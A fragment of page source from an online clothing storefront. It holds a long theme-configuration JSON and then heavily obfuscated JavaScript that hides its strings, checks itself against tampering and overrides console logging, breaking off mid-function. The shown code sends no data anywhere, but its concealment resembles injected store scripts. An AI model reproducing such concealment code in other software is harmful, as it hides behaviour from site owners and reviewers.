week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/25/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"category\",\"cartId\":null,\"template\":\"pages/category\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qkWq_J9zdtaC8skISSsGhy0MwRxjm--OZ7WtrN_5gJDVnyXJh6UJ090FgtiKVEnroZLaRZ_Esk4wzjBazqOFcw\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var 